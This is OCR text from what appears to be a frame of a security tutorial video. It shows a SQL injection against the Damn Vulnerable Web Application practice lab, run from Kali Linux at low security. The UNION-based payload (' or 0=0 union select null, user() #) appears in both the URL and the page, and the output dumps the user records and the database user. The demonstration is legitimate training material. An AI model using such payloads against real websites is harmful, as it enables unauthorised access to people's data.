 Applications Places Firefox ESR Jan 27 15:04
Vulnerability: SQL Injectio
192.168.176.132/dvwa/vulnerabilities/sqli/?id='+or+0%3D0+union+select+null%2C+user()+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: ' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: ' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: ' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: ' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: ' or 0=0 union select null, user() #
First name:
Surname: dvwa@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)
FREE EDU HUB
BOOST YOUR
IT SKILLS